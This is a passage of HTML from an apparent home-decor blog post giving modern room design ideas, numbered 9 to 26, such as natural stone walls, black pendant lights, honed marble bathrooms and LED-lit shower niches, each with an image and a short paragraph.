class="wp-caption-text">Cc: Pinterest</figcaption></figure>
<p>This room has two areas, which are a living area and a dining area. So, make sure the interior of the living and dining is the same. That way, the display will remain harmonious.</p>
<p>White and beige colors do give a soft and calm effect to the room. But, it also gives a stiff impression that makes the room uncomfortable and unattractive. Therefore, it takes a dark color like black. Apply this color to the dining and living area. You can choose a black coffee table, black dining chairs, and also black large paintings.</p>
<h2>9. Natural Stone Wall</h2>
<figure id="attachment_6269" aria-describedby="caption-attachment-6269" style="width: 554px" class="wp-caption aligncenter"><img decoding="async" class="wp-image-6269 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20554%20663'%3E%3C/svg%3E" alt="natural stone wall" width="554" height="663" data-lazy-srcset="https://olidhomes.com/wp-content/uploads/2023/06/beautiful-modern-room-ideas-e1687965428462.jpeg 554w, https://olidhomes.com/wp-content/uploads/2023/06/beautiful-modern-room-ideas-e1687965428462-251x300.jpeg 251w" data-lazy-sizes="(max-width: 554px) 100vw, 554px" data-lazy-src="https://olidhomes.com/wp-content/uploads/2023/06/beautiful-modern-room-ideas-e1687965428462.jpeg" /><noscript><img decoding="async" class="wp-image-6269 size-full" src="https://olidhomes.com/wp-content/uploads/2023/06/beautiful-modern-room-ideas-e1687965428462.jpeg" alt="natural stone wall" width="554" height="663" srcset="https://olidhomes.com/wp-content/uploads/2023/06/beautiful-modern-room-ideas-e1687965428462.jpeg 554w, https://olidhomes.com/wp-content/uploads/2023/06/beautiful-modern-room-ideas-e1687965428462-251x300.jpeg 251w" sizes="(max-width: 554px) 100vw, 554px" /></noscript><figcaption id="caption-attachment-6269" class="wp-caption-text">Cc: Pinterest</figcaption></figure>
<p>Playing on texture is also another way of decorating the modern room design. Not using items at all as displays will maintain a minimalist concept in the room.</p>
<p>Choose a natural stone to give an accent to the wall. You can choose the part of the wall to apply natural stone. Also, install the LED light on its side. The light that is focused on the walls will make the colors and textures appear more real in the room. Make this spot look stand out too by placing large plants there.</p>
<h2>10. No Legs Sofa</h2>
<figure id="attachment_6270" aria-describedby="caption-attachment-6270" style="width: 564px" class="wp-caption aligncenter"><img decoding="async" class="size-full wp-image-6270" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20564%20846'%3E%3C/svg%3E" alt="no legs sofa" width="564" height="846" data-lazy-srcset="https://olidhomes.com/wp-content/uploads/2023/06/beautiful-modern-room-tips.jpeg 564w, https://olidhomes.com/wp-content/uploads/2023/06/beautiful-modern-room-tips-200x300.jpeg 200w" data-lazy-sizes="(max-width: 564px) 100vw, 564px" data-lazy-src="https://olidhomes.com/wp-content/uploads/2023/06/beautiful-modern-room-tips.jpeg" /><noscript><img decoding="async" class="size-full wp-image-6270" src="https://olidhomes.com/wp-content/uploads/2023/06/beautiful-modern-room-tips.jpeg" alt="no legs sofa" width="564" height="846" srcset="https://olidhomes.com/wp-content/uploads/2023/06/beautiful-modern-room-tips.jpeg 564w, https://olidhomes.com/wp-content/uploads/2023/06/beautiful-modern-room-tips-200x300.jpeg 200w" sizes="(max-width: 564px) 100vw, 564px" /></noscript><figcaption id="caption-attachment-6270" class="wp-caption-text">Cc: Pinterest</figcaption></figure>
<p>The dominant white color and maximum natural lighting are the best to <a href="https://olidhomes.com/2021/07/28/effective-tips-make-your-small-living-room-feel-more-spacious/" data-wpel-link="internal">make the small room feel more spacious</a>. However, this alone is not enough. You also have to be careful in choosing furniture for the modern living room. And, a sofa with no legs is the most appropriate. It will give the effect of a higher wall so that the room will feel wider. Besides that, the design shown is also very minimalist so it is very suitable for this small modern living room.</p>
<h2>11. Simple Black Floor Lamp Design</h2>
<figure id="attachment_6276" aria-describedby="caption-attachment-6276" style="width: 564px" class="wp-caption aligncenter"><img decoding="async" class="size-full wp-image-6276" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20564%20684'%3E%3C/svg%3E" alt="floor lamp" width="564" height="684" data-lazy-srcset="https://olidhomes.com/wp-content/uploads/2023/06/comfortable-modern-room.jpeg 564w, https://olidhomes.com/wp-content/uploads/2023/06/comfortable-modern-room-247x300.jpeg 247w" data-lazy-sizes="(max-width: 564px) 100vw, 564px" data-lazy-src="https://olidhomes.com/wp-content/uploads/2023/06/comfortable-modern-room.jpeg" /><noscript><img decoding="async" class="size-full wp-image-6276" src="https://olidhomes.com/wp-content/uploads/2023/06/comfortable-modern-room.jpeg" alt="floor lamp" width="564" height="684" srcset="https://olidhomes.com/wp-content/uploads/2023/06/comfortable-modern-room.jpeg 564w, https://olidhomes.com/wp-content/uploads/2023/06/comfortable-modern-room-247x300.jpeg 247w" sizes="(max-width: 564px) 100vw, 564px" /></noscript><figcaption id="caption-attachment-6276" class="wp-caption-text">Cc: Pinterest</figcaption></figure>
<p>If you feel the modern living room feels very simple, you can give a special touch to the sofa area. And, a floor lamp is a decoration that you can choose. You can put this item right beside the sofa. Choose a black floor lamp so that it looks stand out in the room. By directing the floor lamp to the sofa, you can also use the sofa as <a href="https://olidhomes.com/2021/09/30/15-perfect-tips-to-create-cozy-reading-nook-at-home/" data-wpel-link="internal">a comfortable reading area</a>. Therefore, also use some of your favorite books to beautify the appearance of the coffee table in this room.</p>
<h2>12. Captivating Exposed Brick Wall</h2>
<figure id="attachment_6272" aria-describedby="caption-attachment-6272" style="width: 564px" class="wp-caption aligncenter"><img decoding="async" class="size-full wp-image-6272" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20564%20687'%3E%3C/svg%3E" alt="exposed brick wall" width="564" height="687" data-lazy-srcset="https://olidhomes.com/wp-content/uploads/2023/06/comfortable-modern-room-decor.jpeg 564w, https://olidhomes.com/wp-content/uploads/2023/06/comfortable-modern-room-decor-246x300.jpeg 246w" data-lazy-sizes="(max-width: 564px) 100vw, 564px" data-lazy-src="https://olidhomes.com/wp-content/uploads/2023/06/comfortable-modern-room-decor.jpeg" /><noscript><img decoding="async" class="size-full wp-image-6272" src="https://olidhomes.com/wp-content/uploads/2023/06/comfortable-modern-room-decor.jpeg" alt="exposed brick wall" width="564" height="687" srcset="https://olidhomes.com/wp-content/uploads/2023/06/comfortable-modern-room-decor.jpeg 564w, https://olidhomes.com/wp-content/uploads/2023/06/comfortable-modern-room-decor-246x300.jpeg 246w" sizes="(max-width: 564px) 100vw, 564px" /></noscript><figcaption id="caption-attachment-6272" class="wp-caption-text">Cc: Pinterest</figcaption></figure>
<p>Playing with natural materials to provide additional color and texture is the most appropriate way for modern room design. You and decorate part of the wall in the dining room like the picture above. Apply <a href="https://olidhomes.com/2021/04/14/pros-and-cons-of-exposed-brick-walls-you-have-to-know/" data-wpel-link="internal">exposed brick wall</a> from bottom to top. It can give the illusion of height to the walls. And, also provide a barrier between the exposed brick wall and the whitewashed wall. Here, you can choose black as a barrier. By hanging a large mirror with a black frame, this exposed brick wall has become the main spot in this room.</p>
<h2>13. LED Light on The Drawer Shelf</h2>
<figure id="attachment_6273" aria-describedby="caption-attachment-6273" style="width: 563px" class="wp-caption aligncenter"><img decoding="async" class="wp-image-6273 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20563%20720'%3E%3C/svg%3E" alt="best modern room design" width="563" height="720" data-lazy-srcset="https://olidhomes.com/wp-content/uploads/2023/06/comfortable-modern-room-design-e1687965490381.jpeg 563w, https://olidhomes.com/wp-content/uploads/2023/06/comfortable-modern-room-design-e1687965490381-235x300.jpeg 235w" data-lazy-sizes="(max-width: 563px) 100vw, 563px" data-lazy-src="https://olidhomes.com/wp-content/uploads/2023/06/comfortable-modern-room-design-e1687965490381.jpeg" /><noscript><img decoding="async" class="wp-image-6273 size-full" src="https://olidhomes.com/wp-content/uploads/2023/06/comfortable-modern-room-design-e1687965490381.jpeg" alt="best modern room design" width="563" height="720" srcset="https://olidhomes.com/wp-content/uploads/2023/06/comfortable-modern-room-design-e1687965490381.jpeg 563w, https://olidhomes.com/wp-content/uploads/2023/06/comfortable-modern-room-design-e1687965490381-235x300.jpeg 235w" sizes="(max-width: 563px) 100vw, 563px" /></noscript><figcaption id="caption-attachment-6273" class="wp-caption-text">Cc: Pinterest</figcaption></figure>
<p>There are many aspects that you can use to make a modern <a href="https://olidhomes.com/2021/09/23/15-beautiful-home-bar-ideas-and-pictures/" data-wpel-link="internal">room look beautiful</a> without eliminating the minimalist impression in it. And, utilizing lighting in the room is the easiest trick to follow. You only need to install the LED light on the drawer shelf. It will give a beautiful accent to the wall and also the shelf itself. Because this is an additional lamp that is just the decoration in the room, choose lighting that is not too bright and flashy. You can choose yellow lighting that can bring warmth and a soothing feel to the room.</p>
<h2>14. Large Black Pendant Lights</h2>
<figure id="attachment_6274" aria-describedby="caption-attachment-6274" style="width: 563px" class="wp-caption aligncenter"><img decoding="async" class="size-full wp-image-6274" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20563%20558'%3E%3C/svg%3E" alt="modern room design tips" width="563" height="558" data-lazy-srcset="https://olidhomes.com/wp-content/uploads/2023/06/comfortable-modern-room-ideas.jpeg 563w, https://olidhomes.com/wp-content/uploads/2023/06/comfortable-modern-room-ideas-300x297.jpeg 300w, https://olidhomes.com/wp-content/uploads/2023/06/comfortable-modern-room-ideas-150x150.jpeg 150w" data-lazy-sizes="(max-width: 563px) 100vw, 563px" data-lazy-src="https://olidhomes.com/wp-content/uploads/2023/06/comfortable-modern-room-ideas.jpeg" /><noscript><img decoding="async" class="size-full wp-image-6274" src="https://olidhomes.com/wp-content/uploads/2023/06/comfortable-modern-room-ideas.jpeg" alt="modern room design tips" width="563" height="558" srcset="https://olidhomes.com/wp-content/uploads/2023/06/comfortable-modern-room-ideas.jpeg 563w, https://olidhomes.com/wp-content/uploads/2023/06/comfortable-modern-room-ideas-300x297.jpeg 300w, https://olidhomes.com/wp-content/uploads/2023/06/comfortable-modern-room-ideas-150x150.jpeg 150w" sizes="(max-width: 563px) 100vw, 563px" /></noscript><figcaption id="caption-attachment-6274" class="wp-caption-text">Cc: Pinterest</figcaption></figure>
<p>The lights in the room are not only a source of light for the night. Currently, there are many lamp designs available that function lights as decorations to <a href="https://olidhomes.com/2022/02/08/25-small-house-decor-ideas-that-is-aesthetic-and-instagramable/" data-wpel-link="internal">add to the beauty and aesthetic value of the room</a>.</p>
<p>You can choose a large pendant light for the modern dining room. For a high ceiling, of course, you have to choose a long pendant light. Choose a large size so that it can illuminate this large room well. Hang three black pendant lights at different heights to give the room an aesthetic look. With black color, the lamp will look stand out even though it is in the top position.</p>
<h2>15. Rug for Dining Area</h2>
<figure id="attachment_6275" aria-describedby="caption-attachment-6275" style="width: 564px" class="wp-caption aligncenter"><img decoding="async" class="size-full wp-image-6275" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20564%20658'%3E%3C/svg%3E" alt="rug decor" width="564" height="658" data-lazy-srcset="https://olidhomes.com/wp-content/uploads/2023/06/comfortable-modern-room-tips.jpeg 564w, https://olidhomes.com/wp-content/uploads/2023/06/comfortable-modern-room-tips-257x300.jpeg 257w" data-lazy-sizes="(max-width: 564px) 100vw, 564px" data-lazy-src="https://olidhomes.com/wp-content/uploads/2023/06/comfortable-modern-room-tips.jpeg" /><noscript><img decoding="async" class="size-full wp-image-6275" src="https://olidhomes.com/wp-content/uploads/2023/06/comfortable-modern-room-tips.jpeg" alt="rug decor" width="564" height="658" srcset="https://olidhomes.com/wp-content/uploads/2023/06/comfortable-modern-room-tips.jpeg 564w, https://olidhomes.com/wp-content/uploads/2023/06/comfortable-modern-room-tips-257x300.jpeg 257w" sizes="(max-width: 564px) 100vw, 564px" /></noscript><figcaption id="caption-attachment-6275" class="wp-caption-text">Cc: Pinterest</figcaption></figure>
<p>In <a href="https://olidhomes.com/2021/12/29/30-open-plan-concept-ideas-for-your-minimalist-house/" data-wpel-link="internal">the open-plan concept</a>, there is no wall that separates the room. Therefore, open-plan rooms usually feel more spacious. However, even though there is no physical separation in the room, you still have to provide a barrier between areas. You can visually use rug to give a barrier. Besides that, the rug is also a decoration that makes the room look more pleasing to the eye.</p>
<p>For the modern dining-kitchen, use a gray rug for the dining area. For the size of the rug, you can adjust it to the area of the dining area. Rugs without motifs are best. This can beautify the appearance of the room without disturbing the minimalist concept in the room.</p>
<h2>16. Ceiling Shelf Above The Kitchen Island</h2>
<figure id="attachment_6281" aria-describedby="caption-attachment-6281" style="width: 563px" class="wp-caption aligncenter"><img decoding="async" class="size-full wp-image-6281" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20563%20845'%3E%3C/svg%3E" alt="best modern room design decors" width="563" height="845" data-lazy-srcset="https://olidhomes.com/wp-content/uploads/2023/06/comfy-modern-room.jpeg 563w, https://olidhomes.com/wp-content/uploads/2023/06/comfy-modern-room-200x300.jpeg 200w" data-lazy-sizes="(max-width: 563px) 100vw, 563px" data-lazy-src="https://olidhomes.com/wp-content/uploads/2023/06/comfy-modern-room.jpeg" /><noscript><img decoding="async" class="size-full wp-image-6281" src="https://olidhomes.com/wp-content/uploads/2023/06/comfy-modern-room.jpeg" alt="best modern room design decors" width="563" height="845" srcset="https://olidhomes.com/wp-content/uploads/2023/06/comfy-modern-room.jpeg 563w, https://olidhomes.com/wp-content/uploads/2023/06/comfy-modern-room-200x300.jpeg 200w" sizes="(max-width: 563px) 100vw, 563px" /></noscript><figcaption id="caption-attachment-6281" class="wp-caption-text">Cc: Pinterest</figcaption></figure>
<p><a href="https://olidhomes.com/2021/02/24/10-kitchen-cabinet-ideas/" data-wpel-link="internal">The kitchen cabinet</a> is the most appropriate item to be used as storage. It can make your modern kitchen free from clutter. However, if you want to give an attractive look to the kitchen, decorating it with a ceiling shelf is the right choice. Hang the ceiling shelf right above the kitchen island. And then here, you can show your aesthetic items. Arrange the items neatly to create a neat and clean kitchen appearance.</p>
<h2>17. Honed Marble for Calming Bathroom</h2>
<figure id="attachment_6277" aria-describedby="caption-attachment-6277" style="width: 564px" class="wp-caption aligncenter"><img decoding="async" class="size-full wp-image-6277" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20564%20663'%3E%3C/svg%3E" alt="honed marble" width="564" height="663" data-lazy-srcset="https://olidhomes.com/wp-content/uploads/2023/06/comfy-modern-room-decor.jpeg 564w, https://olidhomes.com/wp-content/uploads/2023/06/comfy-modern-room-decor-255x300.jpeg 255w" data-lazy-sizes="(max-width: 564px) 100vw, 564px" data-lazy-src="https://olidhomes.com/wp-content/uploads/2023/06/comfy-modern-room-decor.jpeg" /><noscript><img decoding="async" class="size-full wp-image-6277" src="https://olidhomes.com/wp-content/uploads/2023/06/comfy-modern-room-decor.jpeg" alt="honed marble" width="564" height="663" srcset="https://olidhomes.com/wp-content/uploads/2023/06/comfy-modern-room-decor.jpeg 564w, https://olidhomes.com/wp-content/uploads/2023/06/comfy-modern-room-decor-255x300.jpeg 255w" sizes="(max-width: 564px) 100vw, 564px" /></noscript><figcaption id="caption-attachment-6277" class="wp-caption-text">Cc: Pinterest</figcaption></figure>
<p>Avoid using marble with a glossy surface if you want to make your modern bathroom feel calm. Honed marble is the most appropriate for decorating this bathroom. Choose gray marble. This is a great color to darken the bathroom so that it can be calm. You can also utilize the honed marble to provide a visual barrier between the wet and dry area. Combining it with light wood is a great way. Wood can emphasize calmness and also give warmth so that the bathroom will feel comfortable.</p>
<h2>18. Skylight Window for Bathroom</h2>
<figure id="attachment_6278" aria-describedby="caption-attachment-6278" style="width: 563px" class="wp-caption aligncenter"><img decoding="async" class="size-full wp-image-6278" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20563%20693'%3E%3C/svg%3E" alt="skylight window" width="563" height="693" data-lazy-srcset="https://olidhomes.com/wp-content/uploads/2023/06/comfy-modern-room-design.jpeg 563w, https://olidhomes.com/wp-content/uploads/2023/06/comfy-modern-room-design-244x300.jpeg 244w, https://olidhomes.com/wp-content/uploads/2023/06/comfy-modern-room-design-324x400.jpeg 324w" data-lazy-sizes="(max-width: 563px) 100vw, 563px" data-lazy-src="https://olidhomes.com/wp-content/uploads/2023/06/comfy-modern-room-design.jpeg" /><noscript><img decoding="async" class="size-full wp-image-6278" src="https://olidhomes.com/wp-content/uploads/2023/06/comfy-modern-room-design.jpeg" alt="skylight window" width="563" height="693" srcset="https://olidhomes.com/wp-content/uploads/2023/06/comfy-modern-room-design.jpeg 563w, https://olidhomes.com/wp-content/uploads/2023/06/comfy-modern-room-design-244x300.jpeg 244w, https://olidhomes.com/wp-content/uploads/2023/06/comfy-modern-room-design-324x400.jpeg 324w" sizes="(max-width: 563px) 100vw, 563px" /></noscript><figcaption id="caption-attachment-6278" class="wp-caption-text">Cc: Pinterest</figcaption></figure>
<p>Installing a large window on the bathroom wall is considered to disturb our privacy and comfort. Therefore, installing a <a href="https://olidhomes.com/2022/01/29/advantages-and-disadvantages-of-using-skylight-window/" data-wpel-link="internal">skylight window</a> in this room is the most appropriate way. In addition to its fit with modern design, the lighting from above is also much better at illuminating the room. The light that enters through the skylight window can spread to the corners of the room. That way, there is no longer a dark side that makes the room feel cramped.</p>
<h2>19. White Backsplash Marble</h2>
<figure id="attachment_6279" aria-describedby="caption-attachment-6279" style="width: 564px" class="wp-caption aligncenter"><img decoding="async" class="size-full wp-image-6279" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20564%20705'%3E%3C/svg%3E" alt="elegant modern room design" width="564" height="705" data-lazy-srcset="https://olidhomes.com/wp-content/uploads/2023/06/comfy-modern-room-ideas.jpeg 564w, https://olidhomes.com/wp-content/uploads/2023/06/comfy-modern-room-ideas-240x300.jpeg 240w" data-lazy-sizes="(max-width: 564px) 100vw, 564px" data-lazy-src="https://olidhomes.com/wp-content/uploads/2023/06/comfy-modern-room-ideas.jpeg" /><noscript><img decoding="async" class="size-full wp-image-6279" src="https://olidhomes.com/wp-content/uploads/2023/06/comfy-modern-room-ideas.jpeg" alt="elegant modern room design" width="564" height="705" srcset="https://olidhomes.com/wp-content/uploads/2023/06/comfy-modern-room-ideas.jpeg 564w, https://olidhomes.com/wp-content/uploads/2023/06/comfy-modern-room-ideas-240x300.jpeg 240w" sizes="(max-width: 564px) 100vw, 564px" /></noscript><figcaption id="caption-attachment-6279" class="wp-caption-text">Cc: Pinterest</figcaption></figure>
<p>Decorating a modern room design with motifs is a great way to turn a pretty look. For the kitchen, choose the area that is the main focus, that is the backsplash. So, here, you do not need to apply marble excessively. The backsplash is a small area so it will really save your budget. Besides that, it also does not make the kitchen look too much.</p>
<p>Make the marble backsplash stand out more by installing LED lights. Choose yellow lighting that can also make the look of the kitchen calm.</p>
<h2>20. Low-Slung Platform Bed</h2>
<figure id="attachment_6280" aria-describedby="caption-attachment-6280" style="width: 564px" class="wp-caption aligncenter"><img decoding="async" class="size-full wp-image-6280" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20564%20607'%3E%3C/svg%3E" alt="platform bed" width="564" height="607" data-lazy-srcset="https://olidhomes.com/wp-content/uploads/2023/06/comfy-modern-room-tips.jpeg 564w, https://olidhomes.com/wp-content/uploads/2023/06/comfy-modern-room-tips-279x300.jpeg 279w" data-lazy-sizes="(max-width: 564px) 100vw, 564px" data-lazy-src="https://olidhomes.com/wp-content/uploads/2023/06/comfy-modern-room-tips.jpeg" /><noscript><img decoding="async" class="size-full wp-image-6280" src="https://olidhomes.com/wp-content/uploads/2023/06/comfy-modern-room-tips.jpeg" alt="platform bed" width="564" height="607" srcset="https://olidhomes.com/wp-content/uploads/2023/06/comfy-modern-room-tips.jpeg 564w, https://olidhomes.com/wp-content/uploads/2023/06/comfy-modern-room-tips-279x300.jpeg 279w" sizes="(max-width: 564px) 100vw, 564px" /></noscript><figcaption id="caption-attachment-6280" class="wp-caption-text">Cc: Pinterest</figcaption></figure>
<p>It takes a special touch for the bed if you want to make the modern bedroom enchanting. Do not just buy a mattress and just put it in there. You need to use additional items as support such as long-slung platform beds. With perfect finishing, it not only makes the bedroom perfect but also gives you comfort. Fabric with good quality has a very soft texture. So when your skin hits the platform bed, you can feel the comfort from there.</p>
<h2>21. Long Black Dining Table</h2>
<figure id="attachment_6286" aria-describedby="caption-attachment-6286" style="width: 563px" class="wp-caption aligncenter"><img decoding="async" class="size-full wp-image-6286" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20563%20703'%3E%3C/svg%3E" alt="dining table" width="563" height="703" data-lazy-srcset="https://olidhomes.com/wp-content/uploads/2023/06/cozy-modern-room.jpeg 563w, https://olidhomes.com/wp-content/uploads/2023/06/cozy-modern-room-240x300.jpeg 240w" data-lazy-sizes="(max-width: 563px) 100vw, 563px" data-lazy-src="https://olidhomes.com/wp-content/uploads/2023/06/cozy-modern-room.jpeg" /><noscript><img decoding="async" class="size-full wp-image-6286" src="https://olidhomes.com/wp-content/uploads/2023/06/cozy-modern-room.jpeg" alt="dining table" width="563" height="703" srcset="https://olidhomes.com/wp-content/uploads/2023/06/cozy-modern-room.jpeg 563w, https://olidhomes.com/wp-content/uploads/2023/06/cozy-modern-room-240x300.jpeg 240w" sizes="(max-width: 563px) 100vw, 563px" /></noscript><figcaption id="caption-attachment-6286" class="wp-caption-text">Cc: Pinterest</figcaption></figure>
<p>This modern classic dining room looks charming with carvings on the ceiling and walls. These carvings give the impression of luxury to the room. However, choosing colors that are too soft is a drawback in this room. Therefore, it takes a touch of dark color. You can choose the main item to bring a dark color to the room.</p>
<p>The black long dining table is perfect for this modern room design. The minimalist design with three jugs on it makes it look so perfect.</p>
<h2>22. Fresh and Warmth at Once</h2>
<figure id="attachment_6282" aria-describedby="caption-attachment-6282" style="width: 563px" class="wp-caption aligncenter"><img decoding="async" class="size-full wp-image-6282" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20563%20676'%3E%3C/svg%3E" alt="warmth modern room design" width="563" height="676" data-lazy-srcset="https://olidhomes.com/wp-content/uploads/2023/06/cozy-modern-room-decor.jpeg 563w, https://olidhomes.com/wp-content/uploads/2023/06/cozy-modern-room-decor-250x300.jpeg 250w" data-lazy-sizes="(max-width: 563px) 100vw, 563px" data-lazy-src="https://olidhomes.com/wp-content/uploads/2023/06/cozy-modern-room-decor.jpeg" /><noscript><img decoding="async" class="size-full wp-image-6282" src="https://olidhomes.com/wp-content/uploads/2023/06/cozy-modern-room-decor.jpeg" alt="warmth modern room design" width="563" height="676" srcset="https://olidhomes.com/wp-content/uploads/2023/06/cozy-modern-room-decor.jpeg 563w, https://olidhomes.com/wp-content/uploads/2023/06/cozy-modern-room-decor-250x300.jpeg 250w" sizes="(max-width: 563px) 100vw, 563px" /></noscript><figcaption id="caption-attachment-6282" class="wp-caption-text">Cc: Pinterest</figcaption></figure>
<p>The choice of beige as the color makes the atmosphere in the room feel calmer and warmer. Especially, if you can bring a fireplace there. A modern fireplace is the most appropriate to fill this modern living room.</p>
<p>Give freshness that can add to the comfort of the room. You can use two large plants. Choose a black pot with a minimalist design. Both of these plants are perfect for decorating the corner of the room.</p>
<h2>23. Large Round Mirror</h2>
<figure id="attachment_6283" aria-describedby="caption-attachment-6283" style="width: 563px" class="wp-caption aligncenter"><img decoding="async" class="size-full wp-image-6283" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20563%20721'%3E%3C/svg%3E" alt="round mirror" width="563" height="721" data-lazy-srcset="https://olidhomes.com/wp-content/uploads/2023/06/cozy-modern-room-design.jpeg 563w, https://olidhomes.com/wp-content/uploads/2023/06/cozy-modern-room-design-234x300.jpeg 234w" data-lazy-sizes="(max-width: 563px) 100vw, 563px" data-lazy-src="https://olidhomes.com/wp-content/uploads/2023/06/cozy-modern-room-design.jpeg" /><noscript><img decoding="async" class="size-full wp-image-6283" src="https://olidhomes.com/wp-content/uploads/2023/06/cozy-modern-room-design.jpeg" alt="round mirror" width="563" height="721" srcset="https://olidhomes.com/wp-content/uploads/2023/06/cozy-modern-room-design.jpeg 563w, https://olidhomes.com/wp-content/uploads/2023/06/cozy-modern-room-design-234x300.jpeg 234w" sizes="(max-width: 563px) 100vw, 563px" /></noscript><figcaption id="caption-attachment-6283" class="wp-caption-text">Cc: Pinterest</figcaption></figure>
<p>No need for complicated and troublesome decorations just to make the bedroom look attractive. As we know that a mirror is a mandatory item in this room. Apart from helping you see your look, it can also be used as a decoration. A large round mirror is an item that you can use to make the modern bedroom look pretty. Instead of hanging it on the wall, it would be better to just lean it against the wall. Let the mirror remain in contact with the floor. This one method can give a more aesthetic impression and appearance to the bedroom.</p>
<h2>24. Timber for Shower Niche</h2>
<figure id="attachment_6284" aria-describedby="caption-attachment-6284" style="width: 564px" class="wp-caption aligncenter"><img decoding="async" class="size-full wp-image-6284" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20564%20845'%3E%3C/svg%3E" alt="shower niche" width="564" height="845" data-lazy-srcset="https://olidhomes.com/wp-content/uploads/2023/06/cozy-modern-room-ideas.jpeg 564w, https://olidhomes.com/wp-content/uploads/2023/06/cozy-modern-room-ideas-200x300.jpeg 200w" data-lazy-sizes="(max-width: 564px) 100vw, 564px" data-lazy-src="https://olidhomes.com/wp-content/uploads/2023/06/cozy-modern-room-ideas.jpeg" /><noscript><img decoding="async" class="size-full wp-image-6284" src="https://olidhomes.com/wp-content/uploads/2023/06/cozy-modern-room-ideas.jpeg" alt="shower niche" width="564" height="845" srcset="https://olidhomes.com/wp-content/uploads/2023/06/cozy-modern-room-ideas.jpeg 564w, https://olidhomes.com/wp-content/uploads/2023/06/cozy-modern-room-ideas-200x300.jpeg 200w" sizes="(max-width: 564px) 100vw, 564px" /></noscript><figcaption id="caption-attachment-6284" class="wp-caption-text">Cc: Pinterest</figcaption></figure>
<p>The large shower niche becomes the main focus of the bathroom. You can utilize this spot to enliven the modern bathroom so it will not look stiff and ordinary. Utilizing <a href="https://olidhomes.com/2022/07/05/15-natural-materials-ideas-make-the-feel-of-nature-in-your-home-thicker/" data-wpel-link="internal">natural materials</a> such as timber is the most appropriate way. Install the timber in the area in the shower niche as shown above. The natural brown color will bring a natural feel which gives warmth and serenity to the bathroom. And also, the texture produced from several timbers becomes a decoration that makes the bathroom look beautiful in a simple way.</p>
<h2>25. LED Light for Shower Niche</h2>
<figure id="attachment_6285" aria-describedby="caption-attachment-6285" style="width: 564px" class="wp-caption aligncenter"><img decoding="async" class="wp-image-6285 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20564%20812'%3E%3C/svg%3E" alt="LED lights" width="564" height="812" data-lazy-srcset="https://olidhomes.com/wp-content/uploads/2023/06/cozy-modern-room-tips-e1687965638444.jpeg 564w, https://olidhomes.com/wp-content/uploads/2023/06/cozy-modern-room-tips-e1687965638444-208x300.jpeg 208w" data-lazy-sizes="(max-width: 564px) 100vw, 564px" data-lazy-src="https://olidhomes.com/wp-content/uploads/2023/06/cozy-modern-room-tips-e1687965638444.jpeg" /><noscript><img decoding="async" class="wp-image-6285 size-full" src="https://olidhomes.com/wp-content/uploads/2023/06/cozy-modern-room-tips-e1687965638444.jpeg" alt="LED lights" width="564" height="812" srcset="https://olidhomes.com/wp-content/uploads/2023/06/cozy-modern-room-tips-e1687965638444.jpeg 564w, https://olidhomes.com/wp-content/uploads/2023/06/cozy-modern-room-tips-e1687965638444-208x300.jpeg 208w" sizes="(max-width: 564px) 100vw, 564px" /></noscript><figcaption id="caption-attachment-6285" class="wp-caption-text">Cc: Pinterest</figcaption></figure>
<p>It is so unfortunate if you could not see the marble in the shower niche. Marble has a very beautiful abstract motif. Therefore, you have to make it look stand out so that it can make the bathroom look pretty. And, <a href="https://olidhomes.com/2023/02/27/10-led-bathroom-lighting-ideas-for-stand-out-look/" data-wpel-link="internal">installing LED lights</a> in the shower niche area is a very appropriate decoration to do. The presence of light in the shower niche will make the reflex eye look directly at it.</p>
<p>Choose an LED light with soft lighting. You can choose yellow lighting for the shower niche. Besides making the appearance softer, it also brings warmth and calmness to the bathroom.</p>
<h2>26. White Marble Make It Clean</h2>
<figure id="attachment_6291" aria-describedby="caption-attachment-6291" style="width: 564px" class="wp-caption aligncenter"><img decoding="async" class="size-full wp-image-6291" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20564%20731'%3E%3C/svg%3E" alt="white modern room design" width="564" height="731" data-lazy-srcset="https://olidhomes.com/wp-content/uploads/2023/06/pretty-modern-room.jpeg 564w, https://olidhomes.com/wp-content/uploads/2023/06/pretty-modern-room-231x300.jpeg 231w" data-lazy-sizes="(max-width: 564px) 100vw, 564px" data-lazy-src="https://olidhomes.com/wp-content/uploads/2023/06/pretty-modern-room.jpeg" /><noscript><img decoding="async" class="size-full wp-image-6291" src="https://olidhomes.com/wp-content/uploads/2023/06/pretty-modern-room.jpeg" alt="white modern room design" width="564" height="731" srcset="https://olidhomes.com/wp-content/uploads/2023/06/pretty-modern-room.jpeg 564w, https://olidhomes.com/wp-content/uploads/2023/06/pretty-modern-room-231x300.jpeg 231w" sizes="(max-width: 564px) 100vw, 564px" /></noscript><figcaption id="caption-attachment-6291" class="wp-caption-text">Cc: Pinterest</figcaption></figure>
